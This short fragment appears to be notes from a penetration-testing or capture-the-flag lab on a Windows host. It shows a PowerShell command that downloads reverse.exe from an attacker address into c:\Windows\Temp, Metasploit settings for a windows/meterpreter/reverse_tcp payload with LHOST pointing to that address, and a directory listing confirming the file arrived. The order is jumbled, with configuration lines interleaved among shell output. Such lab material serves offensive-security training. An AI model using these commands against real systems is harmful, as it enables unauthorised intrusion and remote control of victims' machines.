 powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.11.114.143/reverse.exe'
c:\Windows\Temp>powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.11.114.143/reverse.exe','reverse.exe')"
dir
set PAYLOAD windows/meterpreter/reverse_tcp
c:\Windows\Temp>dir
Volume in drive C has no label.
Volume Serial Number is 0E97-C552
Directory of c:\Windows\Temp
03/09/2025 12:51 AM <DIR> .
03/09/2025 12:51 AM <DIR> ..
08/06/2019 01:13 PM 8,795 Amazon_SSM_Agent_20190806141239.log
08/06/2019 01:13 PM 181,468 Amazon_SSM_Agent_20190806141239_000_AmazonSSMAgentMSI.log
08/06/2019 01:13 PM 1,206 cleanup.txt
08/06/2019 01:13 PM 421 cmdout
08/06/2019 01:11 PM 0 DMI2EBC.tmp
08/03/2019 09:43 AM 0 DMI4D21.tmp
08/06/2019 01:12 PM 8,743 EC2ConfigService_20190806141221.log
08/06/2019 01:12 PM 292,438 EC2ConfigService_20190806141221_000_WiXEC2ConfigSetup_64.log
03/09/2025 12:51 AM <DIR> Microsoft
03/09/2025 12:51 AM 73,802 reverse.exe
08/06/2019 01:13 PM 21 stage1-complete.txt
08/06/2019 01:13 PM 28,495 stage1.txt
05/12/2019 08:03 PM 113,328 svcexec.exe
08/06/2019 01:13 PM 67 tmp.dat
13 File(s) 708,784 bytes
3 Dir(s) 39,128,698,880 bytes free
set LHOST 10.11.114.143